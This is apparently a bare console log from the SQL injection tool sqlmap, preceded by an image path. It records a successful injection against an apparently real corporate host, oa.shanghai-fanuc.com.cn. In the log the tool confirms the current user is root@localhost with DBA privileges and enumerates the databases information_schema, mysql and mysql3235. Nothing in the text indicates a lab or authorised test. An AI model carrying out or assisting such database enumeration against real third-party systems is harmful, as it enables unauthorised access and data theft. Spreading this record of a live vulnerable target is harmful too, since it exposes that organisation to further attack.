 [18:25:44] [INFO] testing if current user is DBA
[18:25:44] [INFO] fetching current user
[18:25:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:25:44] [INFO] retrieved: root@localhost
current user is DBA:    True
[18:26:06] [INFO] fetching database names
[18:26:06] [INFO] fetching number of databases
[18:26:06] [INFO] retrieved: 3
[18:26:07] [INFO] retrieved: information_schema
[18:26:37] [INFO] retrieved: mysql
[18:26:45] [INFO] retrieved: mysql3235
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
[18:26:57] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\oa.shanghai-fanuc.com.cn'